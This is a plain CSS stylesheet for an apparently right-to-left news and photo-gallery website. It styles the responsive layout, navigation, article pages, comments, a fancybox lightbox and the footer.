.nav-menu .menu-btn:checked ~ .menu-icon .navicon:after {
	transform:rotate(45deg);
}
.nav-menu .menu-btn:checked ~ .menu-icon:not(.steps) .navicon:before,
.nav-menu .menu-btn:checked ~ .menu-icon:not(.steps) .navicon:after {
	top:0;
}
/* 48em = 768px */

@media (min-width: 48em) {
	.nav-menu li {
		float:right;
	}
	.nav-menu li a {
		padding: 5px 20px;
		color: #fff;
	}
	.nav-menu .menu {
		clear: none;
		max-height: none;
	}
	.nav-menu .menu-icon {
		display: none;
	}
}
@media (max-width: 1199px) {
	.ex-links li {
		width:25% !important
	}
}
@media (min-width: 991px) {
	.box.showcase .box-content ul li {
		width:582px
	}
	.box.showcase .box-content ul li>a {
		width: 582px
	}
}
@media (max-width: 991px) {
	#main>.wrapper>.container>.row:first-child {
		margin-top:12px !important
	}
	body>section,
	body>header,
	body>footer,
	body>aside,
	body>article {
		min-width: 768px
	}
	.style_red #main,
	.style_black #main {
		margin-top: -30px
	}
	.style_red #main>.wrapper.white,
	.style_black #main>.wrapper.white {
		padding-top: 40px
	}
	.box.top.top-cols .box-content {
		height: auto
	}
	.box.top.top-cols .box-content ul li {
		padding: 0
	}
	.box.top.top-cols .box-content ul li>h4,
	.box.top.top-cols .box-content ul li>h3,
	.box.top.top-cols .box-content ul li>p {
		padding-left: 6px;
		padding-right: 6px
	}
	.box.top.top-cols .item-img {
		margin: 0;
		width: 100%;
		float: none
	}
	.box.top.top-cols .desc {
		margin-right: 0
	}
	.box.cols {
		min-height: 222px
	}
	.box.cols .items-row {
		width: 140px
	}
	.box.cols .items-row .item-img {
		max-height: 100%
	}
	.box.cols .items-row h3 {
		font-size: 16px
	}
	.box.list.list-thumbs li {
		min-height: 80px
	}
	.box.list.list-thumb-first .box-content ul li:first-child {
		min-height: 76px
	}
	.box.media-items .box-content ul li h3 {
		bottom: 0 !important
	}
	.box.showcase .pagers {
		display: block;
		width: 100%
	}
	.box.showcase .pagers a {
		opacity: 1
	}
	.box.showcase ul li {
		width: 422px !important
	}
	.box.showcase ul li>a {
		width: 422px !important
	}
	.box.showcase ul .desc.overlay {
		background: #000;
		width: 100%;
		height: 10%;
		top: auto;
		bottom: 0 !important
	}
	.box.showcase ul .desc.overlay p {
		display: none
	}
	.box.showcase ul .desc.overlay h3 {
		margin-top: 6px;
		font-size: 20px
	}
	.box.content.photoGall .box-content>a {
		width: 33.33333% !important
	}
	.tile.big .inner {
		height: 246px
	}
	.tile.big .inner a:before {
		top: 50% !important;
		left: 50% !important
	}
	.tile .inner {
		height: 120px
	}
	.tile .inner:before {
		top: 50% !important;
		left: 50% !important
	}
	.tile .inner .item-img {
		position: static
	}
	.tile .inner .title {
		bottom: 0 !important
	}
	#photos .showcase .pagers {
		width: 100%
	}
	#photos .showcase .desc {
		display: block !important;
		bottom: 0
	}
	#photos .gallery-header .item-title {
		margin-top: 20px
	}
	#photos .gallery-items li {
		width: 32%;
		margin-bottom: 18px
	}
	#photos .gallery-items li .item-img {
		height: auto;
		max-width: 220px;
		max-height: 147px
	}
	#photos .gallery-items li .item-img img {
		display: inline-block;
		height: 100%;
		max-width: 220px;
		max-height: 147px
	}
	.box.archive .box-title {
		min-height: 96px !important
	}
	.box.content.archive .btn {
		margin-top: 46px
	}
	.select-holder>div {
		margin-bottom: 18px
	}
	.select-holder>div:nth-child(4) {
		clear: right;
		margin-right: 0
	}
	.item-body div[itemprop=articleBody] img {
		width: 100%
	}
	.ex-links li {
		width: 33.3333333% !important
	}
}
@media (max-width: 767px) {
	body>section,
	body>header,
	body>footer,
	body>aside,
	body>article {
		min-width:320px
	}
	.col-sm-13 {
		width: 100%;
	}
	.wrapper {
		width: 100%
	}
	html[lang=en] #search,
	html[lang=ar] #search,
	html[lang=ur] #search,
	html[lang=tr] #search,
	html[lang=ku] #search {
		margin-top: 0 !important
	}
	#header {
		height: auto!important;
	}
	#headerimg {
		float: right;
		text-align: center
	}
	.nav-menu {
		width: 100%;
		position: relative;
		float: right;
		bottom: 0;
		right: 0;
	}
	.nav-menu .menu a {
		color: #fff;
		padding: 10px;
	}
	#masthead {
		overflow: hidden
	}
	#languages li a {
		padding: 0 4px !important
	}
	#photos .gallery-download:after {
		margin-top: 20px
	}
	#photos .gallery-desc {
		margin-top: 12px
	}
	#photos .gallery-items li {
		width: 49%;
		margin-bottom: 18px
	}
	#photos .gallery-items li a {
		margin: 0 auto;
		text-align: center
	}
	#photos .gallery-items li .item-img {
		height: auto
	}
	#photos .gallery-items li .item-img img {
		display: inline-block;
		height: 100%
	}
	.box.cols .items-row {
		width: 30%;
		margin: 1.5% !important
	}
	.box.cols .items-row .item-img {
		max-height: auto
	}
	.box.cols .items-row .item-img img {
		height: auto
	}
	.box.list.list-thumbs li .item-img {
		width: 20%
	}
	.box.list.list-thumbs li h3 {
		width: 68%
	}
	.box.list.list-thumb-first .box-content ul li:first-child .item-img {
		width: 40%;
		margin: 0
	}
	.box.content.photoGall .box-content>a {
		width: 50% !important
	}
	.box.showcase .box-content ul li {
		width: 99vw !important
	}
	.box.showcase .box-content ul li>a {
		width: 99vw !important
	}
	.tile.big .inner {
		height: auto !important
	}
	.tile.big .inner a {
		height: auto !important
	}
	.tile .inner {
		height: auto !important
	}
	.tile .inner a {
		height: auto !important
	}
	.tile .inner .title span.meta,
	.tile .inner .title span.small {
		display: none
	}
	.tile .inner .title span.heading {
		font-size: 12px
	}
	.slider .desc .title .heading {
		padding-bottom: 10px
	}
	.slider .desc .title .small {
		display: none !important
	}
	#footer-menu ul {
		float: none !important
	}
	.ex-links li {
		width: 50% !important
	}
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
	margin-left:0;
	margin-right:-20px
}
.radio label,
.checkbox label {
	padding-left:0;
	padding-right:20px
}
.breadcrumb {
	padding:0;
	margin-bottom:0;
	list-style:none;
	background-color:transparent;
	border-radius:0
}
.breadcrumb>li {
	display:inline-block
}
.breadcrumb>li+li:before {
	content:">\00a0";
	padding:0 5px;
	color:#ccc
}
.breadcrumb>.active {
	color:#777
}
.clock {
	background-color:transparent;
	border:1px solid #777;
	display:inline-block;
	position:relative;
	vertical-align:center;
	border-radius:100%;
	height:18px;
	width:18px
}
.clock:after,
.clock:before {
	background:#777;
	border:1px solid #777;
	content:'';
	position:absolute;
	border-left:none;
	width:0;
	margin-top:2px;
}
.clock:hover,
.clock:hover:after,
.clock:hover:before {
	background-color:#eee
}
.clock:after {
	height:6px;
	left:6px;
	top:2px
}
.clock:before {
	height:6px;
	left:8px;
	top:4px;
	-webkit-transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	-o-transform:rotate(90deg);
	transform:rotate(90deg)
}
.id:before {
	content:'\e80d'
}
.alert {
	padding:15px;
	margin-bottom:20px;
	border:1px solid #bce8f1;
	position:relative;
	background:#d9edf7;
	color:#31708f;
	padding-left:35px
}
.alert>p,
.alert>ul {
	margin-bottom:0
}
.alert>p+p {
	margin-top:5px
}
.alert .close {
	position:absolute;
	top:-2px;
	left:0;
	color:inherit;
	border:0 none;
	background:transparent;
	font-weight:bold
}
.alert .close span {
	font-size:12px
}
.alert blockqoute {
	display:block;
	font-size:14px;
	padding-right:6px;
	border-right:3px solid #bce8f1;
	margin-top:6px
}
.half-left {
	width:50%;
	float:left;
	text-align:left
}
.half-right {
	width:50%;
	float:right
}
.page.item {
	font-size:18px
}
.wp-caption-dd {
	font-size:14px;
	padding-top:0.5em;
	margin:0;
}
.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.alignleft {
	float:left;
	margin:0.5em 1em 0.5em 0;
}
.alignright {
	float:right;
	margin:0.5em 0 0.5em 1em;
}
.page.item .item-path a {
	color:#777
}
.page.item .item-path a:hover {
	color:#333;
	text-decoration:none
}
.page.item .item-title {
	clear:both;
	padding-top:4px;
	font-size:32px;
	line-height:1.3em
}
.page.item .item-title .kicker {
	color:#777;
	font-size:18px;
	font-weight:normal;
	line-height:1.3em
}
.page.item .item-title h2 {
	margin:0;
	font-size:18px;
	line-height:1.3em;
	font-weight:normal;
	padding:0
}
.page.item .item-title h1 {
	font-weight:bold;
	margin:10px 0 20px;
	margin-top:4
}
.page.item .item-title h1 a {
	text-decoration:none;
	transition:all .2s
}
.page.item .item-title h1 a:hover {
	color:#0099cc;
	border-right:3px solid #0099cc;
	padding-right:20px;
}
.page.item .item-title h1,
.page.item .item-title h2 {
	padding-right:0;
	padding-left:0
}
.page.item .item-title h1:before,
.page.item .item-title h2:before,
.page.item .item-title h1:after,
.page.item .item-title h2:after {
	display:none
}
.page.item .item-body .item-img {
	margin-bottom:12px
}
.page.item .item-body .item-img.img-md {
	width:50%;
	float:left;
	margin-right:6px
}
.page.item .item-body .item-img figcaption {
	font-size:14px;
	color:#777;
	line-height:1.6em
}
.page.item .item-body .item-text p {
	border:1px solid #ccc;
	padding:10px;
	font-size:18px;
	color:#333
}
.page.item .item-body .item-text p.summary {
	color:#5e5e5e
}
.page.item .box {
	margin-top:12px
}
.page.item .box.list.list-thumbs li>a {
	display:block;
	margin-right:0;
	margin-left:6px;
	width:120px;
	float:right
}
.page.item .box.list.list-thumbs li>a .item-img {
	width:100%;
	height:auto;
	margin:0;
	float:none
}
.page.item .box.list.list-thumbs li h3 {
	width:100%;
	margin-right:126px;
	margin-left:0;
	float:none;
	font-size:18px;
	font-weight:normal;
	line-height:1.5em
}
.page.item .box.comments a:hover {
	text-decoration:none
}
.page.item .box.comments .comment-header {
	background:#f7f7f7;
	font-size:11px;
	height:24px;
	line-height:24px;
	overflow:hidden
}
.page.item .box.comments .comment-header .meta {
	font-size:0
}
.page.item .box.comments .comment-header .meta span {
	display:inline-block;
	font-size:11px;
	overflow:hidden
}
.page.item .box.comments .comment-header .meta span.author {
	width:40%
}
.page.item .box.comments .comment-header .meta span.flag {
	width:20%
}
.page.item .box.comments .comment-header .meta span.flag img {
	margin-top:-3px
}
.page.item .box.comments .comment-header .meta span.date {
	width:40%
}
.page.item .box.comments .comment-header .rating {
	padding:0 0 0 16px
}
.page.item .box.comments .comment-header .rating .rate {
	display:inline-block;
	position:relative;
	color:#0992b4;
	height:16px;
	border:1px solid #777;
	cursor:pointer;
	line-height:16px;
	overflow:hidden;
	font-size:10px;
	border-radius:2px;
	padding:0 0 0 16px;
	width:60px;
	margin:4px 0 0 0
}
.page.item .box.comments .comment-header .rating .rate:before {
	content:'+';
	display:block;
	position:absolute;
	top:0;
	left:0;
	top:-1px;
	color:white;
	width:16px;
	height:18px;
	background:#0992b4
}
.page.item .box.comments .comment-header .rating .rate.minus {
	color:#c60000;
	padding-left:0;
	padding-right:16px
}
.page.item .box.comments .comment-header .rating .rate.minus:before {
	content:'-';
	left:auto;
	right:0;
	background:#c60000
}
.page.item .box.comments .comment-header .reply-button .btn {
	padding:0 12px;
	margin-left:24px;
	margin-top:2px;
	float:left
}
.page.item .box.comments .comment-body {
	padding:12px;
	font-size:13px
}
.page.item .box.comments ul ul {
	margin-right:48px;
	margin-top:24px
}
.page.item .box.comments .btn-xs {
	padding:0 6px;
	font-size:12px
}
.page.item .box.comment-form .comment-info {
	padding:0 6px
}
.page.item .box.comment-form .comment-info:before,
.page.item .box.comment-form .comment-info:after {
	content:" ";
	display:table
}
.page.item .box.comment-form .comment-info:after {
	clear:both
}
.page.item .box.comment-form .comment-info:before,
.page.item .box.comment-form .comment-info:after {
	content:" ";
	display:table
}
.page.item .box.comment-form .comment-info:after {
	clear:both
}
.page.item .box.comment-form form {
	width:auto;
	margin:30px -6px;
	padding:0;
	position:relative
}
.page.item .box.comment-form form fieldset {
	position:relative
}
.page.item .box.comment-form form .form-group {
	width:50%;
	padding:0 6px;
	margin-left:50%
}
.page.item .box.comment-form form .form-group label {
	font-weight:normal;
	font-size:12px
}
.page.item .box.comment-form form .form-group input:not(.btn) {
	text-align:right;
	color:#333
}
.page.item .box.comment-form form .form-group input[type="email"] {
	direction:ltr;
	text-align:left
}
.page.item .box.comment-form form .form-group textarea {
	color:#333;
	width:100%
}
.page.item .box.comment-form form .form-group .btn {
	background: #61bb46;
	border: 3px solid #61bb46;
	border-radius:0;
	padding:4px 10px
}
.page.item .box.comment-form form .form-group input,
.page.item .box.comment-form form .form-group textarea {
	border:1px solid #61bb46
}
.page.item .box.comment-form form .form-group.comment-textarea {
	margin-left:0 !important;
	position:absolute;
	top:0;
	left:0
}
.page.item .box.comment-form .list.list-bullets.list-bullets_color-gray li {
	color:#333
}
.item-footer {
	margin:12px 0
}
.item-sharing {
	margin:0
}
.item-sharing ul {
	font-size:0;
	margin:0
}
.item-sharing ul li a {
	width:36px;
	height:36px
}
.item-sharing ul li a i {
	font-size:24px;
	line-height:36px
}
.item-link label {
	font-weight:normal;
	font-size:15px
}
.item-link input {
	direction:ltr;
	text-align:left;
	border-radius:0;
	padding:4px 8px;
	width:220px;
	border:0 none;
	cursor:default;
	background:transparent
}
.item-id {
	font-size:16px;
	font-weight:bold
}
.item-id span {
	font-weight:normal;
	padding-left:10px;
	font-size:15px
}
.page.itemlist {
	margin-bottom:12px
}
.page.itemlist .path {
	margin:12px 0
}
.page.itemlist .path a {
	color:#777;
	font-size:16px
}
.page.itemlist .path a:hover {
	color:#333;
	text-decoration:none
}
.page.itemlist .box {
	margin-bottom:12px
}
.page.itemlist .box.top {
	padding-bottom:0
}
.page.itemlist .box.top .box-content ul li {
	background:transparent
}
.page.itemlist .box.top .box-content ul li h4 a,
.page.itemlist .box.top .box-content ul li h3 a {
	display:block
}
.page.itemlist .box.top .box-content ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.top .box-content ul li h3 {
	font-size:32px;
	font-weight:bold;
	margin-bottom:12px
}
.page.itemlist .box.top .box-content ul li h3 a {
	color:#333;
	transition:all .2s
}
.page.itemlist .box.top .box-content ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.top .box-content ul li p {
	font-size:18px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul {
	margin:0 -6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li {
	float:right;
	width:33.33333%;
	margin:0;
	padding:0 6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li>a {
	display:block;
	height:140px;
	border-bottom:10px solid transparent;
	overflow:hidden
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li>a .item-img {
	margin-bottom:0;
	height:auto;
	max-height:none
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 a,
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a {
	display:block
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 {
	margin:0
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 {
	margin:0
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a {
	color:#333;
	transition:all .2s;
	padding-top:6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.highlights ul li {
	padding-bottom:0;
	margin-bottom:6px;
	background:0 none;
	border:0 none;
	position:relative
}
.page.itemlist .box.highlights ul li .item-time {
	position:absolute;
	top:0;
	left:0;
	color:#919191;
	font-size:11px
}
.page.itemlist .box.highlights ul li:hover h3 a {
	color:#428bca
}
.page.itemlist .box.highlights ul li>a {
	display:block;
	max-height:82px;
	overflow:hidden;
	float:right;
	width:130px;
	margin-left:4px
}
.page.itemlist .box.highlights ul li>a .item-img {
	width:100%;
	height:auto;
	float:none;
	margin:0;
	padding:0
}
.page.itemlist .box.highlights ul li h4 a,
.page.itemlist .box.highlights ul li h3 a {
	display:block
}
.page.itemlist .box.highlights ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.highlights ul li h3 {
	margin:0
}
.page.itemlist .box.highlights ul li h3 a {
	transition:all .15s;
	color:#333;
	padding-top:3px
}
.page.itemlist .box.highlights ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.highlights ul li p {
	margin:0
}
.page.gallery {
	margin-top:12px;
	margin-bottom:12px
}
.page.gallery .tile {
	height:240px
}
.page.gallery .tile .inner {
	height:240px
}
.page.gallery .tile .inner .title {
	bottom:-24px
}
.page.gallery .tile .inner>a:hover .title {
	bottom:0
}
.page.gallery .box.top {
	padding-bottom:0;
	margin-bottom:12px
}
.page.gallery .box.top ul li {
	padding:0;
	background:transparent;
	border:0 none
}
.page.gallery .box.top ul li>a {
	width:60%;
	display:block;
	float:right;
	margin-left:12px
}
.page.gallery .box.top ul li>a .item-img {
	float:none;
	margin:0;
	padding:0;
	width:100%
}
.page.gallery .box.top ul li h4 {
	padding-top:12px
}
.page.gallery .box.top ul li h4 a:hover {
	text-decoration:none
}
.page.gallery .box.top ul li h3 {
	font-size:32px;
	font-weight:bold;
	line-height:1.4em
}
.page.gallery .box.top ul li h3 a {
	color:#eee;
	display:block;
	padding-bottom:6px
}
.page.gallery .box.top ul li h3 a:hover {
	color:#777;
	text-decoration:none
}
.page.gallery .box.top ul li p {
	color:#777;
	font-size:18px
}
.page.gallery .box {
	margin-top:12px
}
.page.gallery .box.content.photoGall header {
	background:transparent;
	height:auto
}
.page.gallery .box.content.photoGall header h4,
.page.gallery .box.content.photoGall header .item-time {
	font-family:tahoma;
	font-size:12px;
	color:#eee;
	line-height:22px
}
.page.gallery .box.content.photoGall header .item-time {
	float:left;
	color:#777
}
.page.gallery .box.content.photoGall header h2 {
	background:transparent;
	font-size:32px;
	padding:0;
	margin-bottom:12px;
	font-weight:bold
}
.page.gallery .box.content.photoGall .box-content {
	margin:0 -6px;
	font-size:0
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs {
	display:inline-block;
	width:25%;
	padding:0 6px;
	margin-bottom:12px;
	font-size:14px;
	vertical-align:middle;
	height:155px;
	text-align:center
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs img {
	display:inline-block;
	width:auto;
	height:100%;
	text-align:center
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs.large-item {
	width:100%;
	height:auto
}
.page.gallery .box.list.list-thumbs li>a {
	display:block;
	margin-right:0;
	margin-left:6px;
	width:120px;
	float:right
}
.page.gallery .box.list.list-thumbs li>a .item-img {
	width:100%;
	height:auto;
	margin:0;
	float:none
}
.page.gallery .box.list.list-thumbs li h3 {
	width:100%;
	margin-right:126px;
	margin-left:0;
	float:none;
	font-size:18px;
	font-weight:normal;
	line-height:1.5em
}
.page.gallery .box.list.list-thumbs li h3 a {
	color:#eee
}
.page.gallery .box.list.list-thumbs li h3 a:hover {
	color:#000 !important
}
.page.gallery .box.comment-form form {
	padding:0;
	margin-top:6px;
	font-size:14px;
	width:75%
}
.page.gallery .box.comment-form form .form-control {
	background:#f2f2f2;
	width:50%
}
.page.gallery .box.comment-form form label {
	font-weight:normal
}
.page.gallery .box.comment-form form input,
.page.gallery .box.comment-form form textarea {
	border:1px solid #eee;
	color:#333
}
.page.gallery .box.comment-form .list span {
	color:#eee
}
.page.gallery .gallery-footer {
	margin:12px 0
}
.page.gallery .list-tags ul li a,
.page.gallery ul.list-tags li a {
	background:#555;
	color:#fff
}
.page.gallery .list-tags ul li a:hover,
.page.gallery ul.list-tags li a:hover {
	background:#000
}
.box.content.photoGall .box-content>a {
	width:25%
}
.box.content.photoGall .box-content>a>img {
	max-width:100%
}
.box.content.photoGall p.summary {
	color:#eee;
	margin-left:50px
}
.download-gallery {
	display:block;
	width:40px;
	height:40px;
	background:#5cb85c;
	position:absolute;
	top:32px;
	left:0;
	line-height:40px;
	text-align:center;
	font-size:20px;
	text-indent:0;
	transition:.2s all;
	color:#fff;
	text-decoration:none
}
.download-gallery:hover {
	background:#449d44;
	text-decoration:none
}
.fancybox-title {
	text-align:right
}
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp {
	padding:0;
	margin:0;
	border:0;
	outline:none;
	vertical-align:top
}
.fancybox-wrap {
	position:absolute;
	top:0;
	left:0;
	z-index:8020
}
.fancybox-skin {
	position:relative;
	background:#f9f9f9;
	color:#444;
	text-shadow:none;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.fancybox-opened {
	z-index:8030
}
.fancybox-opened .fancybox-skin {
	-webkit-box-shadow:0 10px 25px rgba(0,
	0,
	0,
	0.5);
	-moz-box-shadow:0 10px 25px rgba(0,
	0,
	0,
	0.5);
	box-shadow:0 10px 25px rgba(0,
	0,
	0,
	0.5)
}
.fancybox-outer,
.fancybox-inner {
	position:relative
}
.fancybox-inner {
	overflow:hidden
}
.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling:touch
}
.fancybox-error {
	color:#444;
	font-size:14px;
	margin:0;
	padding:15px;
	white-space:nowrap
}
.fancybox-image,
.fancybox-iframe {
	display:block;
	width:100%;
	height:100%
}
.fancybox-image {
	max-width:100%;
	max-height:100%
}
#fancybox-loading,
.fancybox-close,
.fancybox-prev span,
.fancybox-next span {
	background-image:url('fancybox_sprite.png')
}
#fancybox-loading {
	position:fixed;
	top:50%;
	left:50%;
	margin-top:-22px;
	margin-left:-22px;
	background-position:0 -108px;
	opacity:.8;
	cursor:pointer;
	z-index:8060
}
#fancybox-loading div {
	width:44px;
	height:44px;
	background:url('fancybox_loading.gif') center center no-repeat
}
.fancybox-close {
	position:absolute;
	top:-18px;
	right:-18px;
	width:36px;
	height:36px;
	cursor:pointer;
	z-index:8040
}
.fancybox-nav {
	position:absolute;
	top:0;
	width:40%;
	height:100%;
	cursor:pointer;
	text-decoration:none;
	background:transparent url('blank.gif');
	-webkit-tap-highlight-color:rgba(0,
	0,
	0,
	0);
	z-index:8040
}
.fancybox-prev {
	left:0
}
.fancybox-next {
	right:0
}
.fancybox-nav span {
	position:absolute;
	top:50%;
	width:36px;
	height:34px;
	margin-top:-18px;
	cursor:pointer;
	z-index:8040;
	visibility:hidden
}
.fancybox-prev span {
	left:10px;
	background-position:0 -36px
}
.fancybox-next span {
	right:10px;
	background-position:0 -72px
}
.fancybox-nav:hover span {
	visibility:visible
}
.fancybox-tmp {
	position:absolute;
	top:-99999px;
	left:-99999px;
	visibility:hidden;
	max-width:99999px;
	max-height:99999px;
	overflow:visible !important
}
.fancybox-lock {
	overflow:hidden !important;
	width:auto
}
.fancybox-lock body {
	overflow:hidden !important
}
.fancybox-lock-test {
	overflow-y:hidden !important
}
.fancybox-overlay {
	position:absolute;
	top:0;
	left:0;
	overflow:hidden;
	display:none;
	z-index:8010;
	background:url('fancybox_overlay.png')
}
.fancybox-overlay-fixed {
	position:fixed;
	bottom:0;
	right:0
}
.fancybox-lock .fancybox-overlay {
	overflow:auto;
	overflow-y:scroll
}
.fancybox-title {
	visibility:hidden;
	font-size:16px;
	position:relative;
	text-shadow:none;
	z-index:8050
}
.fancybox-opened .fancybox-title {
	visibility:visible
}
.fancybox-title-float-wrap {
	position:absolute;
	bottom:0;
	right:50%;
	margin-bottom:-35px;
	z-index:8050;
	text-align:center
}
.fancybox-title-float-wrap .child {
	display:inline-block;
	margin-right:-100%;
	padding:2px 20px;
	background:transparent;
	background:rgba(0,
	0,
	0,
	0.8);
	-webkit-border-radius:15px;
	-moz-border-radius:15px;
	border-radius:15px;
	text-shadow:0 1px 2px #222;
	color:#FFF;
	font-weight:bold;
	line-height:24px;
	white-space:nowrap
}
.fancybox-title-outside-wrap {
	position:relative;
	margin-top:10px;
	color:#fff
}
.fancybox-title-inside-wrap {
	padding-top:10px
}
.fancybox-title-over-wrap {
	position:absolute;
	bottom:0;
	left:0;
	color:#fff;
	padding:10px;
	background:#000;
	background:rgba(0,
	0,
	0,
	0.8)
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
	#fancybox-loading,
	.fancybox-close,
	.fancybox-prev span,
	.fancybox-next span {
		background-image:url('fancybox_sprite@2x.png');
		background-size:44px 152px
	}
	#fancybox-loading div {
		background-image: url('fancybox_loading@2x.gif');
		background-size: 24px 24px
	}
}
#fancybox-thumbs {
	position:fixed;
	right:0;
	direction:rtl;
	width:100%;
	overflow:hidden;
	z-index:8050
}
#fancybox-thumbs.bottom {
	bottom:2px
}
#fancybox-thumbs.top {
	top:2px
}
#fancybox-thumbs ul {
	position:relative;
	list-style:none;
	margin:0;
	padding:0
}
#fancybox-thumbs ul li {
	float:right;
	padding:1px;
	opacity:.5
}
#fancybox-thumbs ul li.active {
	opacity:.75;
	padding:0;
	border:1px solid #fff
}
#fancybox-thumbs ul li:hover {
	opacity:1
}
#fancybox-thumbs ul li a {
	display:block;
	position:relative;
	overflow:hidden;
	border:1px solid #222;
	background:#111;
	outline:none
}
#fancybox-thumbs ul li img {
	display:block;
	position:relative;
	border:0;
	padding:0;
	max-width:none
}
.mobile-ads .box {
	margin-top:12px
}
#masthead {
	background:#fff !important
}
#masthead a {
	color:#222 !important
}
#head .box.ads li .item-img {
	margin-bottom:0
}
#logo a {
	height:80px;
	background-position:right center !important;
	margin-top:4px
}
#mainmenu {
	margin-bottom:0 !important;
	background:#400000 !important;
	height:36px !important
}
#search .input-group {
	margin-top:0 !important
}
.logo-2 {
	display:block;
	float:left;
	width:166px;
	height:88px
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
	#search input {
		line-height:normal
	}
}
#footer {
	background:#434343;
	color:#fff;
	min-height:60px
}
#footer:after {
	height:200px;
	background:#434343
}
#footer a {
	color:#FFF
}
#footer .footer-container {
	padding-top:6px
}
#footer .social-icons ul {
	float:left
}
#footer .social-icons ul li {
	padding:0 2px
}
#footer .social-icons ul li a {
	transition:.2s all;
	color:#fff;
	display:inline-block;
	font-size:16px
}
#footer .social-icons ul li a:hover {
	color:#ddd
}
#footer #footer-logo {
	background:url('img/logo.png') no-repeat right 0 transparent;
	height:80px
}
#footer #footer-logo a {
	height:80px
}
#footer #footer-items {
	padding:20px 0
}
#footer .footer-logo {
	display:block
}
#footer .footer-logo img {
	display:block;
	height:40px;
	width:auto
}
#footer .footer-menu li {
	font-size:16px
}
#footer .footer-menu li a {
	color:#fff;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
#copyright {
	background:transparent;
	height:auto
}
#copyright p {
	color:#ddd;
	line-height:40px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
.totop {
	position:fixed;
	right:20px;
	bottom:80px;
	z-index:110;
	background:#eee;
	display:block;
	width:60px;
	height:60px;
	text-align:center;
	line-height:60px;
	color:#666;
	border-radius:4px;
	display:none
}
.totop:hover {
	text-decoration:none;
	background:#d5d5d5;
	color:#333;
	transition:.2s all
}
p {
	color:#333
}
.page.itemlist {
	margin-bottom:12px
}
.page.itemlist .path {
	margin:12px 0
}
.page.itemlist .path a {
	color:#777;
	font-size:16px
}
.page.itemlist .path a:hover {
	color:#333;
	text-decoration:none
}
.page.itemlist .box {
	margin-bottom:12px
}
.page.itemlist .box.top {
	padding-bottom:0
}
.page.itemlist .box.top .box-content ul li {
	background:transparent
}
.page.itemlist .box.top .box-content ul li h4 a,
.page.itemlist .box.top .box-content ul li h3 a {
	display:block
}
.page.itemlist .box.top .box-content ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.top .box-content ul li h3 {
	font-size:32px;
	font-weight:bold;
	margin-bottom:12px
}
.page.itemlist .box.top .box-content ul li h3 a {
	color:#333;
	transition:all .2s
}
.page.itemlist .box.top .box-content ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.top .box-content ul li p {
	font-size:18px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul {
	margin:0 -6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li {
	float:right;
	width:33.33333%;
	margin:0;
	padding:0 6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li>a {
	display:block;
	height:140px;
	border-bottom:10px solid transparent;
	overflow:hidden
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li>a .item-img {
	margin-bottom:0;
	height:auto;
	max-height:none
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 a,
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a {
	display:block
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 {
	margin:0
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 {
	margin:0
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a {
	color:#333;
	transition:all .2s;
	padding-top:6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.highlights ul li {
	padding-bottom:0;
	margin-bottom:6px;
	background:0 none;
	border:0 none;
	position:relative
}
.page.itemlist .box.highlights ul li .item-time {
	position:absolute;
	top:0;
	left:0;
	color:#919191;
	font-size:11px
}
.page.itemlist .box.highlights ul li:hover h3 a {
	color:#428bca
}
.page.itemlist .box.highlights ul li>a {
	display:block;
	max-height:82px;
	overflow:hidden;
	float:right;
	width:130px;
	margin-left:4px
}
.page.itemlist .box.highlights ul li>a .item-img {
	width:100%;
	height:auto;
	float:none;
	margin:0;
	padding:0
}
.page.itemlist .box.highlights ul li h4 a,
.page.itemlist .box.highlights ul li h3 a {
	display:block
}
.page.itemlist .box.highlights ul li h4 a:hover {
	text-decoration:none
}
